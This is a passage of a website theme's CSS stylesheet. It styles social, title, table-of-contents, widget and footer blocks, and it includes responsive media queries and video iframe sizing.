	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
	p iframe {
		width: 100%;
		height: 320px
	}
}
@media only screen and (max-width: 576px) {
	p iframe {
		width: 100%;
		height: 220px;
	}
}

.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}